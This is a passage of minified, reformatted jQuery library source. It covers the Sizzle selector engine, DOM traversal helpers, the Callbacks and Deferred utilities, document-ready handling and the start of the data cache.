        ((c = !u.detectDuplicates),
        (l = !u.sortStable && t.slice(0)),
        t.sort(E),
        c)
      ) {
        for (; (e = t[n++]); ) e === t[n] && (o = i.push(n));
        for (; o--; ) t.splice(i[o], 1);
      }
      return (l = null), t;
    }),
    (s = at.getText =
      function (t) {
        var e,
          i = "",
          o = 0,
          n = t.nodeType;
        if (n) {
          if (1 === n || 9 === n || 11 === n) {
            if ("string" == typeof t.textContent) return t.textContent;
            for (t = t.firstChild; t; t = t.nextSibling) i += s(t);
          } else if (3 === n || 4 === n) return t.nodeValue;
        } else for (; (e = t[o++]); ) i += s(e);
        return i;
      }),
    ((b = at.selectors =
      {
        cacheLength: 50,
        createPseudo: ct,
        match: G,
        attrHandle: {},
        find: {},
        relative: {
          ">": {
            dir: "parentNode",
            first: !0,
          },
          " ": {
            dir: "parentNode",
          },
          "+": {
            dir: "previousSibling",
            first: !0,
          },
          "~": {
            dir: "previousSibling",
          },
        },
        preFilter: {
          ATTR: function (t) {
            return (
              (t[1] = t[1].replace(et, it)),
              (t[3] = (t[3] || t[4] || t[5] || "").replace(et, it)),
              "~=" === t[2] && (t[3] = " " + t[3] + " "),
              t.slice(0, 4)
            );
          },
          CHILD: function (t) {
            return (
              (t[1] = t[1].toLowerCase()),
              "nth" === t[1].slice(0, 3)
                ? (t[3] || at.error(t[0]),
                  (t[4] = +(t[4]
                    ? t[5] + (t[6] || 1)
                    : 2 * ("even" === t[3] || "odd" === t[3]))),
                  (t[5] = +(t[7] + t[8] || "odd" === t[3])))
                : t[3] && at.error(t[0]),
              t
            );
          },
          PSEUDO: function (t) {
            var e,
              i = !t[6] && t[2];
            return G.CHILD.test(t[0])
              ? null
              : (t[3]
                  ? (t[2] = t[4] || t[5] || "")
                  : i &&
                    X.test(i) &&
                    (e = f(i, !0)) &&
                    (e = i.indexOf(")", i.length - e) - i.length) &&
                    ((t[0] = t[0].slice(0, e)), (t[2] = i.slice(0, e))),
                t.slice(0, 3));
          },
        },
        filter: {
          TAG: function (t) {
            var e = t.replace(et, it).toLowerCase();
            return "*" === t
              ? function () {
                  return !0;
                }
              : function (t) {
                  return t.nodeName && t.nodeName.toLowerCase() === e;
                };
          },
          CLASS: function (t) {
            var e = h[t + " "];
            return (
              e ||
              ((e = new RegExp("(^|" + M + ")" + t + "(" + M + "|$)")) &&
                h(t, function (t) {
                  return e.test(
                    ("string" == typeof t.className && t.className) ||
                      (void 0 !== t.getAttribute && t.getAttribute("class")) ||
                      ""
                  );
                }))
            );
          },
          ATTR: function (i, o, n) {
            return function (t) {
              var e = at.attr(t, i);
              return null == e
                ? "!=" === o
                : !o ||
                    ((e += ""),
                    "=" === o
                      ? e === n
                      : "!=" === o
                      ? e !== n
                      : "^=" === o
                      ? n && 0 === e.indexOf(n)
                      : "*=" === o
                      ? n && -1 < e.indexOf(n)
                      : "$=" === o
                      ? n && e.slice(-n.length) === n
                      : "~=" === o
                      ? -1 < (" " + e.replace(R, " ") + " ").indexOf(n)
                      : "|=" === o &&
                        (e === n || e.slice(0, n.length + 1) === n + "-"));
            };
          },
          CHILD: function (f, t, e, m, g) {
            var v = "nth" !== f.slice(0, 3),
              y = "last" !== f.slice(-4),
              _ = "of-type" === t;
            return 1 === m && 0 === g
              ? function (t) {
                  return !!t.parentNode;
                }
              : function (t, e, i) {
                  var o,
                    n,
                    s,
                    r,
                    a,
                    l,
                    c = v !== y ? "nextSibling" : "previousSibling",
                    d = t.parentNode,
                    p = _ && t.nodeName.toLowerCase(),
                    h = !i && !_,
                    u = !1;
                  if (d) {
                    if (v) {
                      for (; c; ) {
                        for (r = t; (r = r[c]); )
                          if (
                            _
                              ? r.nodeName.toLowerCase() === p
                              : 1 === r.nodeType
                          )
                            return !1;
                        l = c = "only" === f && !l && "nextSibling";
                      }
                      return !0;
                    }
                    if (((l = [y ? d.firstChild : d.lastChild]), y && h)) {
                      for (
                        u =
                          (a =
                            (o =
                              (n =
                                (s = (r = d)[$] || (r[$] = {}))[r.uniqueID] ||
                                (s[r.uniqueID] = {}))[f] || [])[0] === S &&
                            o[1]) && o[2],
                          r = a && d.childNodes[a];
                        (r = (++a && r && r[c]) || (u = a = 0) || l.pop());

                      )
                        if (1 === r.nodeType && ++u && r === t) {
                          n[f] = [S, a, u];
                          break;
                        }
                    } else if (
                      (h &&
                        (u = a =
                          (o =
                            (n =
                              (s = (r = t)[$] || (r[$] = {}))[r.uniqueID] ||
                              (s[r.uniqueID] = {}))[f] || [])[0] === S && o[1]),
                      !1 === u)
                    )
                      for (
                        ;
                        (r = (++a && r && r[c]) || (u = a = 0) || l.pop()) &&
                        ((_
                          ? r.nodeName.toLowerCase() !== p
                          : 1 !== r.nodeType) ||
                          !++u ||
                          (h &&
                            ((n =
                              (s = r[$] || (r[$] = {}))[r.uniqueID] ||
                              (s[r.uniqueID] = {}))[f] = [S, u]),
                          r !== t));

                      );
                    return (u -= g) === m || (u % m == 0 && 0 <= u / m);
                  }
                };
          },
          PSEUDO: function (t, s) {
            var e,
              r =
                b.pseudos[t] ||
                b.setFilters[t.toLowerCase()] ||
                at.error("unsupported pseudo: " + t);
            return r[$]
              ? r(s)
              : 1 < r.length
              ? ((e = [t, t, "", s]),
                b.setFilters.hasOwnProperty(t.toLowerCase())
                  ? ct(function (t, e) {
                      for (var i, o = r(t, s), n = o.length; n--; )
                        t[(i = O(t, o[n]))] = !(e[i] = o[n]);
                    })
                  : function (t) {
                      return r(t, 0, e);
                    })
              : r;
          },
        },
        pseudos: {
          not: ct(function (t) {
            var o = [],
              n = [],
              a = p(t.replace(W, "$1"));
            return a[$]
              ? ct(function (t, e, i, o) {
                  for (var n, s = a(t, null, o, []), r = t.length; r--; )
                    (n = s[r]) && (t[r] = !(e[r] = n));
                })
              : function (t, e, i) {
                  return (o[0] = t), a(o, null, i, n), (o[0] = null), !n.pop();
                };
          }),
          has: ct(function (e) {
            return function (t) {
              return 0 < at(e, t).length;
            };
          }),
          contains: ct(function (e) {
            return (
              (e = e.replace(et, it)),
              function (t) {
                return -1 < (t.textContent || s(t)).indexOf(e);
              }
            );
          }),
          lang: ct(function (i) {
            return (
              V.test(i || "") || at.error("unsupported lang: " + i),
              (i = i.replace(et, it).toLowerCase()),
              function (t) {
                var e;
                do {
                  if (
                    (e = T
                      ? t.lang
                      : t.getAttribute("xml:lang") || t.getAttribute("lang"))
                  )
                    return (
                      (e = e.toLowerCase()) === i || 0 === e.indexOf(i + "-")
                    );
                } while ((t = t.parentNode) && 1 === t.nodeType);
                return !1;
              }
            );
          }),
          target: function (t) {
            var e = i.location && i.location.hash;
            return e && e.slice(1) === t.id;
          },
          root: function (t) {
            return t === r;
          },
          focus: function (t) {
            return (
              t === k.activeElement &&
              (!k.hasFocus || k.hasFocus()) &&
              !!(t.type || t.href || ~t.tabIndex)
            );
          },
          enabled: mt(!1),
          disabled: mt(!0),
          checked: function (t) {
            var e = t.nodeName.toLowerCase();
            return (
              ("input" === e && !!t.checked) || ("option" === e && !!t.selected)
            );
          },
          selected: function (t) {
            return (
              t.parentNode && t.parentNode.selectedIndex, !0 === t.selected
            );
          },
          empty: function (t) {
            for (t = t.firstChild; t; t = t.nextSibling)
              if (t.nodeType < 6) return !1;
            return !0;
          },
          parent: function (t) {
            return !b.pseudos.empty(t);
          },
          header: function (t) {
            return Q.test(t.nodeName);
          },
          input: function (t) {
            return K.test(t.nodeName);
          },
          button: function (t) {
            var e = t.nodeName.toLowerCase();
            return ("input" === e && "button" === t.type) || "button" === e;
          },
          text: function (t) {
            var e;
            return (
              "input" === t.nodeName.toLowerCase() &&
              "text" === t.type &&
              (null == (e = t.getAttribute("type")) ||
                "text" === e.toLowerCase())
            );
          },
          first: gt(function () {
            return [0];
          }),
          last: gt(function (t, e) {
            return [e - 1];
          }),
          eq: gt(function (t, e, i) {
            return [i < 0 ? i + e : i];
          }),
          even: gt(function (t, e) {
            for (var i = 0; i < e; i += 2) t.push(i);
            return t;
          }),
          odd: gt(function (t, e) {
            for (var i = 1; i < e; i += 2) t.push(i);
            return t;
          }),
          lt: gt(function (t, e, i) {
            for (var o = i < 0 ? i + e : e < i ? e : i; 0 <= --o; ) t.push(o);
            return t;
          }),
          gt: gt(function (t, e, i) {
            for (var o = i < 0 ? i + e : i; ++o < e; ) t.push(o);
            return t;
          }),
        },
      }).pseudos.nth = b.pseudos.eq),
    {
      radio: !0,
      checkbox: !0,
      file: !0,
      password: !0,
      image: !0,
    }))
      b.pseudos[t] = ut(t);
    for (t in {
      submit: !0,
      reset: !0,
    })
      b.pseudos[t] = ft(t);

    function yt() {}

    function _t(t) {
      for (var e = 0, i = t.length, o = ""; e < i; e++) o += t[e].value;
      return o;
    }

    function bt(a, t, e) {
      var l = t.dir,
        c = t.next,
        d = c || l,
        p = e && "parentNode" === d,
        h = o++;
      return t.first
        ? function (t, e, i) {
            for (; (t = t[l]); ) if (1 === t.nodeType || p) return a(t, e, i);
            return !1;
          }
        : function (t, e, i) {
            var o,
              n,
              s,
              r = [S, h];
            if (i) {
              for (; (t = t[l]); )
                if ((1 === t.nodeType || p) && a(t, e, i)) return !0;
            } else
              for (; (t = t[l]); )
                if (1 === t.nodeType || p)
                  if (
                    ((n =
                      (s = t[$] || (t[$] = {}))[t.uniqueID] ||
                      (s[t.uniqueID] = {})),
                    c && c === t.nodeName.toLowerCase())
                  )
                    t = t[l] || t;
                  else {
                    if ((o = n[d]) && o[0] === S && o[1] === h)
                      return (r[2] = o[2]);
                    if (((n[d] = r)[2] = a(t, e, i))) return !0;
                  }
            return !1;
          };
    }

    function xt(n) {
      return 1 < n.length
        ? function (t, e, i) {
            for (var o = n.length; o--; ) if (!n[o](t, e, i)) return !1;
            return !0;
          }
        : n[0];
    }

    function wt(t, e, i, o, n) {
      for (var s, r = [], a = 0, l = t.length, c = null != e; a < l; a++)
        (s = t[a]) && ((i && !i(s, o, n)) || (r.push(s), c && e.push(a)));
      return r;
    }

    function kt(u, f, m, g, v, t) {
      return (
        g && !g[$] && (g = kt(g)),
        v && !v[$] && (v = kt(v, t)),
        ct(function (t, e, i, o) {
          var n,
            s,
            r,
            a = [],
            l = [],
            c = e.length,
            d =
              t ||
              (function (t, e, i) {
                for (var o = 0, n = e.length; o < n; o++) at(t, e[o], i);
                return i;
              })(f || "*", i.nodeType ? [i] : i, []),
            p = !u || (!t && f) ? d : wt(d, a, u, i, o),
            h = m ? (v || (t ? u : c || g) ? [] : e) : p;
          if ((m && m(p, h, i, o), g))
            for (n = wt(h, l), g(n, [], i, o), s = n.length; s--; )
              (r = n[s]) && (h[l[s]] = !(p[l[s]] = r));
          if (t) {
            if (v || u) {
              if (v) {
                for (n = [], s = h.length; s--; )
                  (r = h[s]) && n.push((p[s] = r));
                v(null, (h = []), n, o);
              }
              for (s = h.length; s--; )
                (r = h[s]) &&
                  -1 < (n = v ? O(t, r) : a[s]) &&
                  (t[n] = !(e[n] = r));
            }
          } else (h = wt(h === e ? h.splice(c, h.length) : h)), v ? v(null, e, h, o) : P.apply(e, h);
        })
      );
    }

    function Tt(t) {
      for (
        var n,
          e,
          i,
          o = t.length,
          s = b.relative[t[0].type],
          r = s || b.relative[" "],
          a = s ? 1 : 0,
          l = bt(
            function (t) {
              return t === n;
            },
            r,
            !0
          ),
          c = bt(
            function (t) {
              return -1 < O(n, t);
            },
            r,
            !0
          ),
          d = [
            function (t, e, i) {
              var o =
                (!s && (i || e !== x)) ||
                ((n = e).nodeType ? l(t, e, i) : c(t, e, i));
              return (n = null), o;
            },
          ];
        a < o;
        a++
      )
        if ((e = b.relative[t[a].type])) d = [bt(xt(d), e)];
        else {
          if ((e = b.filter[t[a].type].apply(null, t[a].matches))[$]) {
            for (i = ++a; i < o && !b.relative[t[i].type]; i++);
            return kt(
              1 < a && xt(d),
              1 < a &&
                _t(
                  t.slice(0, a - 1).concat({
                    value: " " === t[a - 2].type ? "*" : "",
                  })
                ).replace(W, "$1"),
              e,
              a < i && Tt(t.slice(a, i)),
              i < o && Tt((t = t.slice(i))),
              i < o && _t(t)
            );
          }
          d.push(e);
        }
      return xt(d);
    }
    return (
      (yt.prototype = b.filters = b.pseudos),
      (b.setFilters = new yt()),
      (f = at.tokenize =
        function (t, e) {
          var i,
            o,
            n,
            s,
            r,
            a,
            l,
            c = _[t + " "];
          if (c) return e ? 0 : c.slice(0);
          for (r = t, a = [], l = b.preFilter; r; ) {
            for (s in ((i && !(o = z.exec(r))) ||
              (o && (r = r.slice(o[0].length) || r), a.push((n = []))),
            (i = !1),
            (o = B.exec(r)) &&
              ((i = o.shift()),
              n.push({
                value: i,
                type: o[0].replace(W, " "),
              }),
              (r = r.slice(i.length))),
            b.filter))
              !(o = G[s].exec(r)) ||
                (l[s] && !(o = l[s](o))) ||
                ((i = o.shift()),
                n.push({
                  value: i,
                  type: s,
                  matches: o,
                }),
                (r = r.slice(i.length)));
            if (!i) break;
          }
          return e ? r.length : r ? at.error(t) : _(t, a).slice(0);
        }),
      (p = at.compile =
        function (t, e) {
          var i,
            g,
            v,
            y,
            _,
            o,
            n = [],
            s = [],
            r = C[t + " "];
          if (!r) {
            for (e || (e = f(t)), i = e.length; i--; )
              (r = Tt(e[i]))[$] ? n.push(r) : s.push(r);
            (r = C(
              t,
              ((g = s),
              (y = 0 < (v = n).length),
              (_ = 0 < g.length),
              (o = function (t, e, i, o, n) {
                var s,
                  r,
                  a,
                  l = 0,
                  c = "0",
                  d = t && [],
                  p = [],
                  h = x,
                  u = t || (_ && b.find.TAG("*", n)),
                  f = (S += null == h ? 1 : Math.random() || 0.1),
                  m = u.length;
                for (
                  n && (x = e === k || e || n);
                  c !== m && null != (s = u[c]);
                  c++
                ) {
                  if (_ && s) {
                    for (
                      r = 0, e || s.ownerDocument === k || (w(s), (i = !T));
                      (a = g[r++]);

                    )
                      if (a(s, e || k, i)) {
                        o.push(s);
                        break;
                      }
                    n && (S = f);
                  }
                  y && ((s = !a && s) && l--, t && d.push(s));
                }
                if (((l += c), y && c !== l)) {
                  for (r = 0; (a = v[r++]); ) a(d, p, e, i);
                  if (t) {
                    if (0 < l) for (; c--; ) d[c] || p[c] || (p[c] = D.call(o));
                    p = wt(p);
                  }
                  P.apply(o, p),
                    n &&
                      !t &&
                      0 < p.length &&
                      1 < l + v.length &&
                      at.uniqueSort(o);
                }
                return n && ((S = f), (x = h)), d;
              }),
              y ? ct(o) : o)
            )).selector = t;
          }
          return r;
        }),
      (m = at.select =
        function (t, e, i, o) {
          var n,
            s,
            r,
            a,
            l,
            c = "function" == typeof t && t,
            d = !o && f((t = c.selector || t));
          if (((i = i || []), 1 === d.length)) {
            if (
              2 < (s = d[0] = d[0].slice(0)).length &&
              "ID" === (r = s[0]).type &&
              9 === e.nodeType &&
              T &&
              b.relative[s[1].type]
            ) {
              if (!(e = (b.find.ID(r.matches[0].replace(et, it), e) || [])[0]))
                return i;
              c && (e = e.parentNode), (t = t.slice(s.shift().value.length));
            }
            for (
              n = G.needsContext.test(t) ? 0 : s.length;
              n-- && ((r = s[n]), !b.relative[(a = r.type)]);

            )
              if (
                (l = b.find[a]) &&
                (o = l(
                  r.matches[0].replace(et, it),
                  (tt.test(s[0].type) && vt(e.parentNode)) || e
                ))
              ) {
                if ((s.splice(n, 1), !(t = o.length && _t(s))))
                  return P.apply(i, o), i;
                break;
              }
          }
          return (
            (c || p(t, d))(
              o,
              e,
              !T,
              i,
              !e || (tt.test(t) && vt(e.parentNode)) || e
            ),
            i
          );
        }),
      (u.sortStable = $.split("").sort(E).join("") === $),
      (u.detectDuplicates = !!c),
      w(),
      (u.sortDetached = dt(function (t) {
        return 1 & t.compareDocumentPosition(k.createElement("fieldset"));
      })),
      dt(function (t) {
        return (
          (t.innerHTML = "<a href='#'></a>"),
          "#" === t.firstChild.getAttribute("href")
        );
      }) ||
        pt("type|href|height|width", function (t, e, i) {
          if (!i) return t.getAttribute(e, "type" === e.toLowerCase() ? 1 : 2);
        }),
      (u.attributes &&
        dt(function (t) {
          return (
            (t.innerHTML = "<input/>"),
            t.firstChild.setAttribute("value", ""),
            "" === t.firstChild.getAttribute("value")
          );
        })) ||
        pt("value", function (t, e, i) {
          if (!i && "input" === t.nodeName.toLowerCase()) return t.defaultValue;
        }),
      dt(function (t) {
        return null == t.getAttribute("disabled");
      }) ||
        pt(H, function (t, e, i) {
          var o;
          if (!i)
            return !0 === t[e]
              ? e.toLowerCase()
              : (o = t.getAttributeNode(e)) && o.specified
              ? o.value
              : null;
        }),
      at
    );
  })(k);
  ($.find = f),
    ($.expr = f.selectors),
    ($.expr[":"] = $.expr.pseudos),
    ($.uniqueSort = $.unique = f.uniqueSort),
    ($.text = f.getText),
    ($.isXMLDoc = f.isXML),
    ($.contains = f.contains),
    ($.escapeSelector = f.escape);
  var w = function (t, e, i) {
      for (var o = [], n = void 0 !== i; (t = t[e]) && 9 !== t.nodeType; )
        if (1 === t.nodeType) {
          if (n && $(t).is(i)) break;
          o.push(t);
        }
      return o;
    },
    S = function (t, e) {
      for (var i = []; t; t = t.nextSibling)
        1 === t.nodeType && t !== e && i.push(t);
      return i;
    },
    C = $.expr.match.needsContext;

  function A(t, e) {
    return t.nodeName && t.nodeName.toLowerCase() === e.toLowerCase();
  }
  var E = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

  function j(t, i, o) {
    return y(i)
      ? $.grep(t, function (t, e) {
          return !!i.call(t, e, t) !== o;
        })
      : i.nodeType
      ? $.grep(t, function (t) {
          return (t === i) !== o;
        })
      : "string" != typeof i
      ? $.grep(t, function (t) {
          return -1 < n.call(i, t) !== o;
        })
      : $.filter(i, t, o);
  }
  ($.filter = function (t, e, i) {
    var o = e[0];
    return (
      i && (t = ":not(" + t + ")"),
      1 === e.length && 1 === o.nodeType
        ? $.find.matchesSelector(o, t)
          ? [o]
          : []
        : $.find.matches(
            t,
            $.grep(e, function (t) {
              return 1 === t.nodeType;
            })
          )
    );
  }),
    $.fn.extend({
      find: function (t) {
        var e,
          i,
          o = this.length,
          n = this;
        if ("string" != typeof t)
          return this.pushStack(
            $(t).filter(function () {
              for (e = 0; e < o; e++) if ($.contains(n[e], this)) return !0;
            })
          );
        for (i = this.pushStack([]), e = 0; e < o; e++) $.find(t, n[e], i);
        return 1 < o ? $.uniqueSort(i) : i;
      },
      filter: function (t) {
        return this.pushStack(j(this, t || [], !1));
      },
      not: function (t) {
        return this.pushStack(j(this, t || [], !0));
      },
      is: function (t) {
        return !!j(this, "string" == typeof t && C.test(t) ? $(t) : t || [], !1)
          .length;
      },
    });
  var D,
    N = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
  (($.fn.init = function (t, e, i) {
    var o, n;
    if (!t) return this;
    if (((i = i || D), "string" != typeof t))
      return t.nodeType
        ? ((this[0] = t), (this.length = 1), this)
        : y(t)
        ? void 0 !== i.ready
          ? i.ready(t)
          : t($)
        : $.makeArray(t, this);
    if (
      !(o =
        "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length
          ? [null, t, null]
          : N.exec(t)) ||
      (!o[1] && e)
    )
      return !e || e.jquery ? (e || i).find(t) : this.constructor(e).find(t);
    if (o[1]) {
      if (
        ((e = e instanceof $ ? e[0] : e),
        $.merge(
          this,
          $.parseHTML(o[1], e && e.nodeType ? e.ownerDocument || e : T, !0)
        ),
        E.test(o[1]) && $.isPlainObject(e))
      )
        for (o in e) y(this[o]) ? this[o](e[o]) : this.attr(o, e[o]);
      return this;
    }
    return (
      (n = T.getElementById(o[2])) && ((this[0] = n), (this.length = 1)), this
    );
  }).prototype = $.fn),
    (D = $(T));
  var P = /^(?:parents|prev(?:Until|All))/,
    L = {
      children: !0,
      contents: !0,
      next: !0,
      prev: !0,
    };

  function O(t, e) {
    for (; (t = t[e]) && 1 !== t.nodeType; );
    return t;
  }
  $.fn.extend({
    has: function (t) {
      var e = $(t, this),
        i = e.length;
      return this.filter(function () {
        for (var t = 0; t < i; t++) if ($.contains(this, e[t])) return !0;
      });
    },
    closest: function (t, e) {
      var i,
        o = 0,
        n = this.length,
        s = [],
        r = "string" != typeof t && $(t);
      if (!C.test(t))
        for (; o < n; o++)
          for (i = this[o]; i && i !== e; i = i.parentNode)
            if (
              i.nodeType < 11 &&
              (r
                ? -1 < r.index(i)
                : 1 === i.nodeType && $.find.matchesSelector(i, t))
            ) {
              s.push(i);
              break;
            }
      return this.pushStack(1 < s.length ? $.uniqueSort(s) : s);
    },
    index: function (t) {
      return t
        ? "string" == typeof t
          ? n.call($(t), this[0])
          : n.call(this, t.jquery ? t[0] : t)
        : this[0] && this[0].parentNode
        ? this.first().prevAll().length
        : -1;
    },
    add: function (t, e) {
      return this.pushStack($.uniqueSort($.merge(this.get(), $(t, e))));
    },
    addBack: function (t) {
      return this.add(null == t ? this.prevObject : this.prevObject.filter(t));
    },
  }),
    $.each(
      {
        parent: function (t) {
          var e = t.parentNode;
          return e && 11 !== e.nodeType ? e : null;
        },
        parents: function (t) {
          return w(t, "parentNode");
        },
        parentsUntil: function (t, e, i) {
          return w(t, "parentNode", i);
        },
        next: function (t) {
          return O(t, "nextSibling");
        },
        prev: function (t) {
          return O(t, "previousSibling");
        },
        nextAll: function (t) {
          return w(t, "nextSibling");
        },
        prevAll: function (t) {
          return w(t, "previousSibling");
        },
        nextUntil: function (t, e, i) {
          return w(t, "nextSibling", i);
        },
        prevUntil: function (t, e, i) {
          return w(t, "previousSibling", i);
        },
        siblings: function (t) {
          return S((t.parentNode || {}).firstChild, t);
        },
        children: function (t) {
          return S(t.firstChild);
        },
        contents: function (t) {
          return void 0 !== t.contentDocument
            ? t.contentDocument
            : (A(t, "template") && (t = t.content || t),
              $.merge([], t.childNodes));
        },
      },
      function (o, n) {
        $.fn[o] = function (t, e) {
          var i = $.map(this, n, t);
          return (
            "Until" !== o.slice(-5) && (e = t),
            e && "string" == typeof e && (i = $.filter(e, i)),
            1 < this.length &&
              (L[o] || $.uniqueSort(i), P.test(o) && i.reverse()),
            this.pushStack(i)
          );
        };
      }
    );
  var H = /[^\x20\t\r\n\f]+/g;

  function M(t) {
    return t;
  }

  function q(t) {
    throw t;
  }

  function F(t, e, i, o) {
    var n;
    try {
      t && y((n = t.promise))
        ? n.call(t).done(e).fail(i)
        : t && y((n = t.then))
        ? n.call(t, e, i)
        : e.apply(void 0, [t].slice(o));
    } catch (t) {
      i.apply(void 0, [t]);
    }
  }
  ($.Callbacks = function (o) {
    var t, i;
    o =
      "string" == typeof o
        ? ((t = o),
          (i = {}),
          $.each(t.match(H) || [], function (t, e) {
            i[e] = !0;
          }),
          i)
        : $.extend({}, o);
    var n,
      e,
      s,
      r,
      a = [],
      l = [],
      c = -1,
      d = function () {
        for (r = r || o.once, s = n = !0; l.length; c = -1)
          for (e = l.shift(); ++c < a.length; )
            !1 === a[c].apply(e[0], e[1]) &&
              o.stopOnFalse &&
              ((c = a.length), (e = !1));
        o.memory || (e = !1), (n = !1), r && (a = e ? [] : "");
      },
      p = {
        add: function () {
          return (
            a &&
              (e && !n && ((c = a.length - 1), l.push(e)),
              (function i(t) {
                $.each(t, function (t, e) {
                  y(e)
                    ? (o.unique && p.has(e)) || a.push(e)
                    : e && e.length && "string" !== x(e) && i(e);
                });
              })(arguments),
              e && !n && d()),
            this
          );
        },
        remove: function () {
          return (
            $.each(arguments, function (t, e) {
              for (var i; -1 < (i = $.inArray(e, a, i)); )
                a.splice(i, 1), i <= c && c--;
            }),
            this
          );
        },
        has: function (t) {
          return t ? -1 < $.inArray(t, a) : 0 < a.length;
        },
        empty: function () {
          return a && (a = []), this;
        },
        disable: function () {
          return (r = l = []), (a = e = ""), this;
        },
        disabled: function () {
          return !a;
        },
        lock: function () {
          return (r = l = []), e || n || (a = e = ""), this;
        },
        locked: function () {
          return !!r;
        },
        fireWith: function (t, e) {
          return (
            r ||
              ((e = [t, (e = e || []).slice ? e.slice() : e]),
              l.push(e),
              n || d()),
            this
          );
        },
        fire: function () {
          return p.fireWith(this, arguments), this;
        },
        fired: function () {
          return !!s;
        },
      };
    return p;
  }),
    $.extend({
      Deferred: function (t) {
        var s = [
            [
              "notify",
              "progress",
              $.Callbacks("memory"),
              $.Callbacks("memory"),
              2,
            ],
            [
              "resolve",
              "done",
              $.Callbacks("once memory"),
              $.Callbacks("once memory"),
              0,
              "resolved",
            ],
            [
              "reject",
              "fail",
              $.Callbacks("once memory"),
              $.Callbacks("once memory"),
              1,
              "rejected",
            ],
          ],
          n = "pending",
          r = {
            state: function () {
              return n;
            },
            always: function () {
              return a.done(arguments).fail(arguments), this;
            },
            catch: function (t) {
              return r.then(null, t);
            },
            pipe: function () {
              var n = arguments;
              return $.Deferred(function (o) {
                $.each(s, function (t, e) {
                  var i = y(n[e[4]]) && n[e[4]];
                  a[e[1]](function () {
                    var t = i && i.apply(this, arguments);
                    t && y(t.promise)
                      ? t
                          .promise()
                          .progress(o.notify)
                          .done(o.resolve)
                          .fail(o.reject)
                      : o[e[0] + "With"](this, i ? [t] : arguments);
                  });
                }),
                  (n = null);
              }).promise();
            },
            then: function (e, i, o) {
              var l = 0;

              function c(n, s, r, a) {
                return function () {
                  var i = this,
                    o = arguments,
                    t = function () {
                      var t, e;
                      if (!(n < l)) {
                        if ((t = r.apply(i, o)) === s.promise())
                          throw new TypeError("Thenable self-resolution");
                        (e =
                          t &&
                          ("object" == typeof t || "function" == typeof t) &&
                          t.then),
                          y(e)
                            ? a
                              ? e.call(t, c(l, s, M, a), c(l, s, q, a))
                              : (l++,
                                e.call(
                                  t,
                                  c(l, s, M, a),
                                  c(l, s, q, a),
                                  c(l, s, M, s.notifyWith)
                                ))
                            : (r !== M && ((i = void 0), (o = [t])),
                              (a || s.resolveWith)(i, o));
                      }
                    },
                    e = a
                      ? t
                      : function () {
                          try {
                            t();
                          } catch (t) {
                            $.Deferred.exceptionHook &&
                              $.Deferred.exceptionHook(t, e.stackTrace),
                              l <= n + 1 &&
                                (r !== q && ((i = void 0), (o = [t])),
                                s.rejectWith(i, o));
                          }
                        };
                  n
                    ? e()
                    : ($.Deferred.getStackHook &&
                        (e.stackTrace = $.Deferred.getStackHook()),
                      k.setTimeout(e));
                };
              }
              return $.Deferred(function (t) {
                s[0][3].add(c(0, t, y(o) ? o : M, t.notifyWith)),
                  s[1][3].add(c(0, t, y(e) ? e : M)),
                  s[2][3].add(c(0, t, y(i) ? i : q));
              }).promise();
            },
            promise: function (t) {
              return null != t ? $.extend(t, r) : r;
            },
          },
          a = {};
        return (
          $.each(s, function (t, e) {
            var i = e[2],
              o = e[5];
            (r[e[1]] = i.add),
              o &&
                i.add(
                  function () {
                    n = o;
                  },
                  s[3 - t][2].disable,
                  s[3 - t][3].disable,
                  s[0][2].lock,
                  s[0][3].lock
                ),
              i.add(e[3].fire),
              (a[e[0]] = function () {
                return (
                  a[e[0] + "With"](this === a ? void 0 : this, arguments), this
                );
              }),
              (a[e[0] + "With"] = i.fireWith);
          }),
          r.promise(a),
          t && t.call(a, a),
          a
        );
      },
      when: function (t) {
        var i = arguments.length,
          e = i,
          o = Array(e),
          n = a.call(arguments),
          s = $.Deferred(),
          r = function (e) {
            return function (t) {
              (o[e] = this),
                (n[e] = 1 < arguments.length ? a.call(arguments) : t),
                --i || s.resolveWith(o, n);
            };
          };
        if (
          i <= 1 &&
          (F(t, s.done(r(e)).resolve, s.reject, !i),
          "pending" === s.state() || y(n[e] && n[e].then))
        )
          return s.then();
        for (; e--; ) F(n[e], r(e), s.reject);
        return s.promise();
      },
    });
  var I = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
  ($.Deferred.exceptionHook = function (t, e) {
    k.console &&
      k.console.warn &&
      t &&
      I.test(t.name) &&
      k.console.warn("jQuery.Deferred exception: " + t.message, t.stack, e);
  }),
    ($.readyException = function (t) {
      k.setTimeout(function () {
        throw t;
      });
    });
  var R = $.Deferred();

  function W() {
    T.removeEventListener("DOMContentLoaded", W),
      k.removeEventListener("load", W),
      $.ready();
  }
  ($.fn.ready = function (t) {
    return (
      R.then(t).catch(function (t) {
        $.readyException(t);
      }),
      this
    );
  }),
    $.extend({
      isReady: !1,
      readyWait: 1,
      ready: function (t) {
        (!0 === t ? --$.readyWait : $.isReady) ||
          (($.isReady = !0) !== t && 0 < --$.readyWait) ||
          R.resolveWith(T, [$]);
      },
    }),
    ($.ready.then = R.then),
    "complete" === T.readyState ||
    ("loading" !== T.readyState && !T.documentElement.doScroll)
      ? k.setTimeout($.ready)
      : (T.addEventListener("DOMContentLoaded", W),
        k.addEventListener("load", W));
  var z = function (t, e, i, o, n, s, r) {
      var a = 0,
        l = t.length,
        c = null == i;
      if ("object" === x(i))
        for (a in ((n = !0), i)) z(t, e, a, i[a], !0, s, r);
      else if (
        void 0 !== o &&
        ((n = !0),
        y(o) || (r = !0),
        c &&
          (e = r
            ? (e.call(t, o), null)
            : ((c = e),
              function (t, e, i) {
                return c.call($(t), i);
              })),
        e)
      )
        for (; a < l; a++) e(t[a], i, r ? o : o.call(t[a], a, e(t[a], i)));
      return n ? t : c ? e.call(t) : l ? e(t[0], i) : s;
    },
    B = /^-ms-/,
    U = /-([a-z])/g;

  function X(t, e) {
    return e.toUpperCase();
  }

  function V(t) {
    return t.replace(B, "ms-").replace(U, X);
  }
  var G = function (t) {
    return 1 === t.nodeType || 9 === t.nodeType || !+t.nodeType;
  };

  function Y() {
    this.expando = $.expando + Y.uid++;
  }
  (Y.uid = 1),
    (Y.prototype = {
      cache: function (t) {
        var e = t[this.expando];
        return (
          e ||
            ((e = {}),
            G(t) &&
              (t.nodeType
                ? (t[this.expando] = e)
                : Object.defineProperty(t, this.expando, {
                    value: e,
                    configurable: !0,
                  }))),
          e
        );
